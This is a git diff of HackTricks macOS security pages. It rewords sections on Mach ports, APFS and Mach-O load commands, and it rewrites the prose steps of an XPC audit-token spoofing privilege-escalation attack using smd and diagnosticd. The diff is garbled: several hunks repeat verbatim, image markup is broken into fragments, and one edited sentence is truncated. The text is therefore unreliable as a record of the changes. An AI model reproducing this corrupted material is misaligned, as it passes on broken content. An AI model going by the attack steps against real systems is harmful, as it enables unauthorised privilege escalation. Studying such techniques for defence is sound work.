+* **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) **grupo de Discord** o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks\_live).
* **Comparte tus trucos de hacking enviando PR a** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **y** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
diff --git a/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-ipc-inter-process-communication/README.md b/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-ipc-inter-process-communication/README.md
index 3221fb1a6..4155a1fb4 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-ipc-inter-process-communication/README.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-ipc-inter-process-communication/README.md
@@ -28,7 +28,7 @@ A process can also send a port name with some rights **to a different task** and
### Port Rights
-Port rights, which define what operations a task can perform, are key to this communication. The possible **port rights** are:
+Port rights, which define what operations a task can perform, are key to this communication. The possible **port rights** are ([definitions from here](https://docs.darlinghq.org/internals/macos-specifics/mach-ports.html)):
* **Receive right**, which allows receiving messages sent to the port. Mach ports are MPSC (multiple-producer, single-consumer) queues, which means that there may only ever be **one receive right for each port** in the whole system (unlike with pipes, where multiple processes can all hold file descriptors to the read end of one pipe).
* A **task with the Receive** right can receive messages and **create Send rights**, allowing it to send messages. Originally only the **own task has Receive right over its por**t.
@@ -69,7 +69,9 @@ However, this process only applies to predefined system tasks. Non-system tasks
### A Mach Message
-Mach messages are sent or received using the **`mach_msg` function** (which is essentially a syscall). When sending, the first argument for this call must be the **message**, which has to start with a **`mach_msg_header_t`** followed by the actual payload:
+[Find more info here](https://sector7.computest.nl/post/2023-10-xpc-audit-token-spoofing/)
+
+The `mach_msg` function, essentially a system call, is utilized for sending and receiving Mach messages. The function requires the message to be sent as the initial argument. This message must commence with a `mach_msg_header_t` structure, succeeded by the actual message content. The structure is defined as follows:
```c
typedef struct {
@@ -82,7 +84,7 @@ typedef struct {
} mach_msg_header_t;
```
-The process that can **receive** messages on a mach port is said to hold the _**receive right**_, while the **senders** hold a _**send**_ or a _**send-once**_** right**. Send-once, as the name implies, can only be used to send a single message and then is invalidated.
+Processes possessing a _**receive right**_ can receive messages on a Mach port. Conversely, the **senders** are granted a _**send**_ or a _**send-once right**_. The send-once right is exclusively for sending a single message, after which it becomes invalid.
In order to achieve an easy **bi-directional communication** a process can specify a **mach port** in the mach **message header** called the _reply port_ (**`msgh_local_port`**) where the **receiver** of the message can **send a reply** to this message. The bitflags in **`msgh_bits`** can be used to **indicate** that a **send-once** **right** should be derived and transferred for this port (`MACH_MSG_TYPE_MAKE_SEND_ONCE`).
diff --git a/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-kernel-extensions.md b/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-kernel-extensions.md
index fa5de3ddf..005eee28e 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-kernel-extensions.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-kernel-extensions.md
@@ -7,7 +7,7 @@
* ¿Trabajas en una **empresa de ciberseguridad**? ¿Quieres ver tu **empresa anunciada en HackTricks**? ¿O quieres tener acceso a la **última versión de PEASS o descargar HackTricks en PDF**? ¡Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!
* Descubre [**The PEASS Family**](https://opensea.io/collection/the-peass-family), nuestra colección exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)
* Obtén el [**swag oficial de PEASS y HackTricks**](https://peass.creator-spring.com)
-* **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) **grupo de Discord** o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live).
+* **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) **grupo de Discord** o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks\_live).
* **Comparte tus trucos de hacking enviando PR a** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **y** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
@@ -56,7 +56,7 @@ If **`kextd`** is not available, **`kextutil`** can perform the same checks.
* ¿Trabajas en una **empresa de ciberseguridad**? ¿Quieres ver tu **empresa anunciada en HackTricks**? ¿O quieres tener acceso a la **última versión de PEASS o descargar HackTricks en PDF**? ¡Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!
* Descubre [**The PEASS Family**](https://opensea.io/collection/the-peass-family), nuestra colección exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)
* Obtén el [**swag oficial de PEASS y HackTricks**](https://peass.creator-spring.com)
-* **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) **grupo de Discord** o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live).
+* **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) **grupo de Discord** o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks\_live).
* **Comparte tus trucos de hacking enviando PR a** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **y** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
diff --git a/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-kernel-vulnerabilities.md b/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-kernel-vulnerabilities.md
index e69f026cc..cbdd34194 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-kernel-vulnerabilities.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-kernel-vulnerabilities.md
@@ -7,7 +7,7 @@
* ¿Trabajas en una **empresa de ciberseguridad**? ¿Quieres ver tu **empresa anunciada en HackTricks**? ¿O quieres tener acceso a la **última versión de PEASS o descargar HackTricks en PDF**? ¡Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!
* Descubre [**The PEASS Family**](https://opensea.io/collection/the-peass-family), nuestra colección exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)
* Obtén el [**swag oficial de PEASS y HackTricks**](https://peass.creator-spring.com)
-* **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) **grupo de Discord** o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live).
+* **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) **grupo de Discord** o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks\_live).
* **Comparte tus trucos de hacking enviando PR a** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **y** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
@@ -24,7 +24,7 @@
* ¿Trabajas en una **empresa de ciberseguridad**? ¿Quieres ver tu **empresa anunciada en HackTricks**? ¿O quieres tener acceso a la **última versión de PEASS o descargar HackTricks en PDF**? ¡Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!
* Descubre [**The PEASS Family**](https://opensea.io/collection/the-peass-family), nuestra colección exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)
* Obtén el [**swag oficial de PEASS y HackTricks**](https://peass.creator-spring.com)
-* **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) **grupo de Discord** o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live).
+* **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) **grupo de Discord** o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks\_live).
* **Comparte tus trucos de hacking enviando PR a** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **y** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
diff --git a/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-system-extensions.md b/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-system-extensions.md
index d66153c98..14a0edc0e 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-system-extensions.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-system-extensions.md
@@ -18,7 +18,7 @@ Other ways to support HackTricks:
Unlike Kernel Extensions, **System Extensions run in user space** instead of kernel space, reducing the risk of a system crash due to extension malfunction.
- (3) (1) (1).png) +
+ (3) (1) (1).png) There are three types of system extensions: **DriverKit** Extensions, **Network** Extensions, and **Endpoint Security** Extensions.
@@ -58,7 +58,7 @@ The events that the Endpoint Security framework can monitor are categorized into
### Endpoint Security Framework Architecture
-
There are three types of system extensions: **DriverKit** Extensions, **Network** Extensions, and **Endpoint Security** Extensions.
@@ -58,7 +58,7 @@ The events that the Endpoint Security framework can monitor are categorized into
### Endpoint Security Framework Architecture
- (8).png) +
+ (8).png) **User-space communication** with the Endpoint Security framework happens through the IOUserClient class. Two different subclasses are used, depending on the type of caller:
diff --git a/macos-hardening/macos-security-and-privilege-escalation/macos-applefs.md b/macos-hardening/macos-security-and-privilege-escalation/macos-applefs.md
index d3866bb28..ba3569704 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/macos-applefs.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/macos-applefs.md
@@ -16,7 +16,7 @@ Other ways to support HackTricks:
## Apple Propietary File System (APFS)
-APFS, or Apple File System, is a modern file system developed by Apple Inc. that was designed to replace the older Hierarchical File System Plus (HFS+) with an emphasis on **improved performance, security, and efficiency**.
+**Apple File System (APFS)** is a modern file system designed to supersede the Hierarchical File System Plus (HFS+). Its development was driven by the need for **improved performance, security, and efficiency**.
Some notable features of APFS include:
diff --git a/macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/README.md b/macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/README.md
index 39d50e65f..848fac79f 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/README.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/README.md
@@ -334,7 +334,7 @@ You need to monitor your mac with a command like **`sudo eslogger fork exec rena
### Crescendo
-[**Crescendo**](https://github.com/SuprHackerSteve/Crescendo) is a GUI tool with the look and feel Windows users may know from Microsoft Sysinternal’s _Procmon_. It lets you start and stop recording events of all types, filter them by categories (file, process, network, etc) and save the recorded events as json file.
+[**Crescendo**](https://github.com/SuprHackerSteve/Crescendo) is a GUI tool with the look and feel Windows users may know from Microsoft Sysinternal’s _Procmon_. This tool allows the recording of various event types to be started and stopped, allows for the filtering of these events by categories such as file, process, network, etc., and provides the functionality to save the events recorded in a json format.
### Apple Instruments
@@ -530,6 +530,7 @@ litefuzz -s -a tcp://localhost:5900 -i input/screenshared-session --reportcrash
* [**OS X Incident Response: Scripting and Analysis**](https://www.amazon.com/OS-Incident-Response-Scripting-Analysis-ebook/dp/B01FHOHHVS)
* [**https://www.youtube.com/watch?v=T5xfL9tEg44**](https://www.youtube.com/watch?v=T5xfL9tEg44)
* [**https://taomm.org/vol1/analysis.html**](https://taomm.org/vol1/analysis.html)
+* [**The Art of Mac Malware: The Guide to Analyzing Malicious Software**](https://taomm.org/)
**User-space communication** with the Endpoint Security framework happens through the IOUserClient class. Two different subclasses are used, depending on the type of caller:
diff --git a/macos-hardening/macos-security-and-privilege-escalation/macos-applefs.md b/macos-hardening/macos-security-and-privilege-escalation/macos-applefs.md
index d3866bb28..ba3569704 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/macos-applefs.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/macos-applefs.md
@@ -16,7 +16,7 @@ Other ways to support HackTricks:
## Apple Propietary File System (APFS)
-APFS, or Apple File System, is a modern file system developed by Apple Inc. that was designed to replace the older Hierarchical File System Plus (HFS+) with an emphasis on **improved performance, security, and efficiency**.
+**Apple File System (APFS)** is a modern file system designed to supersede the Hierarchical File System Plus (HFS+). Its development was driven by the need for **improved performance, security, and efficiency**.
Some notable features of APFS include:
diff --git a/macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/README.md b/macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/README.md
index 39d50e65f..848fac79f 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/README.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/README.md
@@ -334,7 +334,7 @@ You need to monitor your mac with a command like **`sudo eslogger fork exec rena
### Crescendo
-[**Crescendo**](https://github.com/SuprHackerSteve/Crescendo) is a GUI tool with the look and feel Windows users may know from Microsoft Sysinternal’s _Procmon_. It lets you start and stop recording events of all types, filter them by categories (file, process, network, etc) and save the recorded events as json file.
+[**Crescendo**](https://github.com/SuprHackerSteve/Crescendo) is a GUI tool with the look and feel Windows users may know from Microsoft Sysinternal’s _Procmon_. This tool allows the recording of various event types to be started and stopped, allows for the filtering of these events by categories such as file, process, network, etc., and provides the functionality to save the events recorded in a json format.
### Apple Instruments
@@ -530,6 +530,7 @@ litefuzz -s -a tcp://localhost:5900 -i input/screenshared-session --reportcrash
* [**OS X Incident Response: Scripting and Analysis**](https://www.amazon.com/OS-Incident-Response-Scripting-Analysis-ebook/dp/B01FHOHHVS)
* [**https://www.youtube.com/watch?v=T5xfL9tEg44**](https://www.youtube.com/watch?v=T5xfL9tEg44)
* [**https://taomm.org/vol1/analysis.html**](https://taomm.org/vol1/analysis.html)
+* [**The Art of Mac Malware: The Guide to Analyzing Malicious Software**](https://taomm.org/)
diff --git a/macos-hardening/macos-security-and-privilege-escalation/macos-bypassing-firewalls.md b/macos-hardening/macos-security-and-privilege-escalation/macos-bypassing-firewalls.md
index 7194d9c75..82e6b936c 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/macos-bypassing-firewalls.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/macos-bypassing-firewalls.md
@@ -50,7 +50,7 @@ lsof -i TCP -sTCP:ESTABLISHED
DNS resolutions are done via **`mdnsreponder`** signed application which will probably vi allowed to contact DNS servers.
- (1) (6).png) +
+ (1) (6).png) ### Via Browser apps
diff --git a/macos-hardening/macos-security-and-privilege-escalation/macos-file-extension-apps.md b/macos-hardening/macos-security-and-privilege-escalation/macos-file-extension-apps.md
index 82594b67c..0ce61062a 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/macos-file-extension-apps.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/macos-file-extension-apps.md
@@ -14,11 +14,11 @@ Other ways to support HackTricks:
### Via Browser apps
diff --git a/macos-hardening/macos-security-and-privilege-escalation/macos-file-extension-apps.md b/macos-hardening/macos-security-and-privilege-escalation/macos-file-extension-apps.md
index 82594b67c..0ce61062a 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/macos-file-extension-apps.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/macos-file-extension-apps.md
@@ -14,11 +14,11 @@ Other ways to support HackTricks:
-File Extension & URL scheme app handlers
+## File Extension & URL scheme app handlers
The following line can be useful to find the applications that can open files depending on the extension:
-```
+```bash
/System/Library/Frameworks/CoreServices.framework/Versions/A/Frameworks/LaunchServices.framework/Versions/A/Support/lsregister -dump | grep -E "path:|bindings:|name:"
```
diff --git a/macos-hardening/macos-security-and-privilege-escalation/macos-files-folders-and-binaries/macos-installers-abuse.md b/macos-hardening/macos-security-and-privilege-escalation/macos-files-folders-and-binaries/macos-installers-abuse.md
index 55d95f5db..cd19422b5 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/macos-files-folders-and-binaries/macos-installers-abuse.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/macos-files-folders-and-binaries/macos-installers-abuse.md
@@ -22,7 +22,7 @@ The package file itself is an archive that holds a **hierarchy of files and dire
### Hierarchy
- +
+ * **Distribution (xml)**: Customizations (title, welcome text…) and script/installation checks
* **PackageInfo (xml)**: Info, install requirements, install location, paths to scripts to run
@@ -66,7 +66,7 @@ The hierarchy of a DMG file can be different based on the content. However, for
If a pre or post installation script is for example executing from **`/var/tmp/Installerutil`**, and attacker could control that script so he escalate privileges whenever it's executed. Or another similar example:
-
* **Distribution (xml)**: Customizations (title, welcome text…) and script/installation checks
* **PackageInfo (xml)**: Info, install requirements, install location, paths to scripts to run
@@ -66,7 +66,7 @@ The hierarchy of a DMG file can be different based on the content. However, for
If a pre or post installation script is for example executing from **`/var/tmp/Installerutil`**, and attacker could control that script so he escalate privileges whenever it's executed. Or another similar example:
- +
+ ### AuthorizationExecuteWithPrivileges
diff --git a/macos-hardening/macos-security-and-privilege-escalation/macos-files-folders-and-binaries/universal-binaries-and-mach-o-format.md b/macos-hardening/macos-security-and-privilege-escalation/macos-files-folders-and-binaries/universal-binaries-and-mach-o-format.md
index 1558e4761..031937255 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/macos-files-folders-and-binaries/universal-binaries-and-mach-o-format.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/macos-files-folders-and-binaries/universal-binaries-and-mach-o-format.md
@@ -24,7 +24,7 @@ These binaries follows the **Mach-O structure** which is basically compased of:
* Load Commands
* Data
-.png>)
+.png>)
## Fat Header
@@ -133,10 +133,9 @@ Or using [Mach-O View](https://sourceforge.net/projects/machoview/):
## **Mach-O Load commands**
-This specifies the **layout of the file in memory**. It contains the **location of the symbol table**, the main thread context at the beginning of execution, and which **shared libraries** are required.\
-The commands basically instruct the dynamic loader **(dyld) how to load the binary in memory.**
+The **file's layout in memory** is specified here, detailing the **symbol table's location**, the context of the main thread at execution start, and the required **shared libraries**. Instructions are provided to the dynamic loader **(dyld)** on the binary's loading process into memory.
-Load commands all begin with a **load\_command** structure, defined in the previously mentioned **`loader.h`**:
+The uses the **load\_command** structure, defined in the mentioned **`loader.h`**:
```objectivec
struct load_command {
@@ -288,13 +287,13 @@ The offsets of any constructors are held in the **\_\_mod\_init\_func** section
## **Mach-O Data**
-The heart of the file is the final region, the data, which consists of a number of segments as laid out in the load-commands region. **Each segment can contain a number of data sections**. Each of these sections **contains code or data** of one particular type.
+At the core of the file lies the data region, which is composed of several segments as defined in the load-commands region. **A variety of data sections can be housed within each segment**, with each section **holding code or data** specific to a type.
{% hint style="success" %}
The data is basically the part containing all the **information** that is loaded by the load commands **LC\_SEGMENTS\_64**
{% endhint %}
- (3).png>)
+ (3).png>)
This includes:
diff --git a/macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-ipc-inter-process-communication/macos-xpc/macos-xpc-connecting-process-check/macos-xpc_connection_get_audit_token-attack.md b/macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-ipc-inter-process-communication/macos-xpc/macos-xpc-connecting-process-check/macos-xpc_connection_get_audit_token-attack.md
index 2e2b26db1..88c3287ff 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-ipc-inter-process-communication/macos-xpc/macos-xpc-connecting-process-check/macos-xpc_connection_get_audit_token-attack.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-ipc-inter-process-communication/macos-xpc/macos-xpc-connecting-process-check/macos-xpc_connection_get_audit_token-attack.md
@@ -14,6 +14,9 @@ Other ways to support HackTricks:
+**For further information check the original post: [https://sector7.computest.nl/post/2023-10-xpc-audit-token-spoofing/](https://sector7.computest.nl/post/2023-10-xpc-audit-token-spoofing/)**. This is a summary:
+
+
## Mach Messages Basic Info
If you don't know what Mach Messages are start checking this page:
@@ -22,7 +25,7 @@ If you don't know what Mach Messages are start checking this page:
[macos-ipc-inter-process-communication](../../../../mac-os-architecture/macos-ipc-inter-process-communication/)
{% endcontent-ref %}
-For the moment remember that:\
+For the moment remember that ([definition from here](https://sector7.computest.nl/post/2023-10-xpc-audit-token-spoofing)):\
Mach messages are sent over a _mach port_, which is a **single receiver, multiple sender communication** channel built into the mach kernel. **Multiple processes can send messages** to a mach port, but at any point **only a single process can read from it**. Just like file descriptors and sockets, mach ports are allocated and managed by the kernel and processes only see an integer, which they can use to indicate to the kernel which of their mach ports they want to use.
## XPC Connection
@@ -41,12 +44,12 @@ What is interesting for you to know is that **XPC’s abstraction is a one-to-on
* An XPC connection’s audit token is the audit token of **copied from the most recently received message**.
* Obtaining the **audit token** of an XPC connection is critical to many **security checks**.
-Although the previous situation sounds promising there are some scenarios where this is not going to cause problems:
+Although the previous situation sounds promising there are some scenarios where this is not going to cause problems ([from here](https://sector7.computest.nl/post/2023-10-xpc-audit-token-spoofing)):
* Audit tokens are often used for an authorization check to decide whether to accept a connection. As this happens using a message to the service port, there is **no connection established yet**. More messages on this port will just be handled as additional connection requests. So any **checks before accepting a connection are not vulnerable** (this also means that within `-listener:shouldAcceptNewConnection:` the audit token is safe). We are therefore **looking for XPC connections that verify specific actions**.
* XPC event handlers are handled synchronously. This means that the event handler for one message must be completed before calling it for the next one, even on concurrent dispatch queues. So inside an **XPC event handler the audit token can not be overwritten** by other normal (non-reply!) messages.
-This gave us the idea for two different methods this may be possible:
+Two different methods this might be exploitable:
1. Variant1:
* **Exploit** **connects** to service **A** and service **B**
@@ -66,7 +69,7 @@ This gave us the idea for two different methods this may be possible:
Scenario:
-* Two mach **services **`A`** and **`B`** that we can both connect to (based on the sandbox profile and the authorization checks before accepting the connection).
+* Two mach services **`A`** and **`B`** that we can both connect to (based on the sandbox profile and the authorization checks before accepting the connection).
* _**A**_ must have an **authorization check** for a specific action that **`B`** can pass (but our app can’t).
* For example, if B has some **entitlements** or is running as **root**, it might allow him to ask A to perform a privileged action.
* For this authorization check, **`A`** obtains the audit token asynchronously, for example by calling `xpc_connection_get_audit_token` from **`dispatch_async`**.
@@ -81,52 +84,58 @@ Therefore, the service **B** is **`diagnosticd`** because it runs as **root** an
To perform the attack:
-1. We establish our **connection** to **`smd`** by following the normal XPC protocol.
-2. Then, we establish a **connection** to **`diagnosticd`**, but instead of generating two new mach ports and sending those, we replace the client port send right with a copy of the **send right we have for the connection to `smd`**.
-3. What this means is that we can send XPC messages to `diagnosticd`, but any **messages `diagnosticd` sends go to `smd`**.
- * For `smd`, both our and `diagnosticd`’s messages appear arrive on the same connection.
+1. Initiate a **connection** to the service named `smd` using the standard XPC protocol.
+2. Form a secondary **connection** to `diagnosticd`. Contrary to normal procedure, rather than creating and sending two new mach ports, the client port send right is substituted with a duplicate of the **send right** associated with the `smd` connection.
+3. As a result, XPC messages can be dispatched to `diagnosticd`, but responses from `diagnosticd` are rerouted to `smd`. To `smd`, it appears as though the messages from both the user and `diagnosticd` are originating from the same connection.
-
### AuthorizationExecuteWithPrivileges
diff --git a/macos-hardening/macos-security-and-privilege-escalation/macos-files-folders-and-binaries/universal-binaries-and-mach-o-format.md b/macos-hardening/macos-security-and-privilege-escalation/macos-files-folders-and-binaries/universal-binaries-and-mach-o-format.md
index 1558e4761..031937255 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/macos-files-folders-and-binaries/universal-binaries-and-mach-o-format.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/macos-files-folders-and-binaries/universal-binaries-and-mach-o-format.md
@@ -24,7 +24,7 @@ These binaries follows the **Mach-O structure** which is basically compased of:
* Load Commands
* Data
-.png>)
+.png>)
## Fat Header
@@ -133,10 +133,9 @@ Or using [Mach-O View](https://sourceforge.net/projects/machoview/):
## **Mach-O Load commands**
-This specifies the **layout of the file in memory**. It contains the **location of the symbol table**, the main thread context at the beginning of execution, and which **shared libraries** are required.\
-The commands basically instruct the dynamic loader **(dyld) how to load the binary in memory.**
+The **file's layout in memory** is specified here, detailing the **symbol table's location**, the context of the main thread at execution start, and the required **shared libraries**. Instructions are provided to the dynamic loader **(dyld)** on the binary's loading process into memory.
-Load commands all begin with a **load\_command** structure, defined in the previously mentioned **`loader.h`**:
+The uses the **load\_command** structure, defined in the mentioned **`loader.h`**:
```objectivec
struct load_command {
@@ -288,13 +287,13 @@ The offsets of any constructors are held in the **\_\_mod\_init\_func** section
## **Mach-O Data**
-The heart of the file is the final region, the data, which consists of a number of segments as laid out in the load-commands region. **Each segment can contain a number of data sections**. Each of these sections **contains code or data** of one particular type.
+At the core of the file lies the data region, which is composed of several segments as defined in the load-commands region. **A variety of data sections can be housed within each segment**, with each section **holding code or data** specific to a type.
{% hint style="success" %}
The data is basically the part containing all the **information** that is loaded by the load commands **LC\_SEGMENTS\_64**
{% endhint %}
- (3).png>)
+ (3).png>)
This includes:
diff --git a/macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-ipc-inter-process-communication/macos-xpc/macos-xpc-connecting-process-check/macos-xpc_connection_get_audit_token-attack.md b/macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-ipc-inter-process-communication/macos-xpc/macos-xpc-connecting-process-check/macos-xpc_connection_get_audit_token-attack.md
index 2e2b26db1..88c3287ff 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-ipc-inter-process-communication/macos-xpc/macos-xpc-connecting-process-check/macos-xpc_connection_get_audit_token-attack.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-ipc-inter-process-communication/macos-xpc/macos-xpc-connecting-process-check/macos-xpc_connection_get_audit_token-attack.md
@@ -14,6 +14,9 @@ Other ways to support HackTricks:
+**For further information check the original post: [https://sector7.computest.nl/post/2023-10-xpc-audit-token-spoofing/](https://sector7.computest.nl/post/2023-10-xpc-audit-token-spoofing/)**. This is a summary:
+
+
## Mach Messages Basic Info
If you don't know what Mach Messages are start checking this page:
@@ -22,7 +25,7 @@ If you don't know what Mach Messages are start checking this page:
[macos-ipc-inter-process-communication](../../../../mac-os-architecture/macos-ipc-inter-process-communication/)
{% endcontent-ref %}
-For the moment remember that:\
+For the moment remember that ([definition from here](https://sector7.computest.nl/post/2023-10-xpc-audit-token-spoofing)):\
Mach messages are sent over a _mach port_, which is a **single receiver, multiple sender communication** channel built into the mach kernel. **Multiple processes can send messages** to a mach port, but at any point **only a single process can read from it**. Just like file descriptors and sockets, mach ports are allocated and managed by the kernel and processes only see an integer, which they can use to indicate to the kernel which of their mach ports they want to use.
## XPC Connection
@@ -41,12 +44,12 @@ What is interesting for you to know is that **XPC’s abstraction is a one-to-on
* An XPC connection’s audit token is the audit token of **copied from the most recently received message**.
* Obtaining the **audit token** of an XPC connection is critical to many **security checks**.
-Although the previous situation sounds promising there are some scenarios where this is not going to cause problems:
+Although the previous situation sounds promising there are some scenarios where this is not going to cause problems ([from here](https://sector7.computest.nl/post/2023-10-xpc-audit-token-spoofing)):
* Audit tokens are often used for an authorization check to decide whether to accept a connection. As this happens using a message to the service port, there is **no connection established yet**. More messages on this port will just be handled as additional connection requests. So any **checks before accepting a connection are not vulnerable** (this also means that within `-listener:shouldAcceptNewConnection:` the audit token is safe). We are therefore **looking for XPC connections that verify specific actions**.
* XPC event handlers are handled synchronously. This means that the event handler for one message must be completed before calling it for the next one, even on concurrent dispatch queues. So inside an **XPC event handler the audit token can not be overwritten** by other normal (non-reply!) messages.
-This gave us the idea for two different methods this may be possible:
+Two different methods this might be exploitable:
1. Variant1:
* **Exploit** **connects** to service **A** and service **B**
@@ -66,7 +69,7 @@ This gave us the idea for two different methods this may be possible:
Scenario:
-* Two mach **services **`A`** and **`B`** that we can both connect to (based on the sandbox profile and the authorization checks before accepting the connection).
+* Two mach services **`A`** and **`B`** that we can both connect to (based on the sandbox profile and the authorization checks before accepting the connection).
* _**A**_ must have an **authorization check** for a specific action that **`B`** can pass (but our app can’t).
* For example, if B has some **entitlements** or is running as **root**, it might allow him to ask A to perform a privileged action.
* For this authorization check, **`A`** obtains the audit token asynchronously, for example by calling `xpc_connection_get_audit_token` from **`dispatch_async`**.
@@ -81,52 +84,58 @@ Therefore, the service **B** is **`diagnosticd`** because it runs as **root** an
To perform the attack:
-1. We establish our **connection** to **`smd`** by following the normal XPC protocol.
-2. Then, we establish a **connection** to **`diagnosticd`**, but instead of generating two new mach ports and sending those, we replace the client port send right with a copy of the **send right we have for the connection to `smd`**.
-3. What this means is that we can send XPC messages to `diagnosticd`, but any **messages `diagnosticd` sends go to `smd`**.
- * For `smd`, both our and `diagnosticd`’s messages appear arrive on the same connection.
+1. Initiate a **connection** to the service named `smd` using the standard XPC protocol.
+2. Form a secondary **connection** to `diagnosticd`. Contrary to normal procedure, rather than creating and sending two new mach ports, the client port send right is substituted with a duplicate of the **send right** associated with the `smd` connection.
+3. As a result, XPC messages can be dispatched to `diagnosticd`, but responses from `diagnosticd` are rerouted to `smd`. To `smd`, it appears as though the messages from both the user and `diagnosticd` are originating from the same connection.
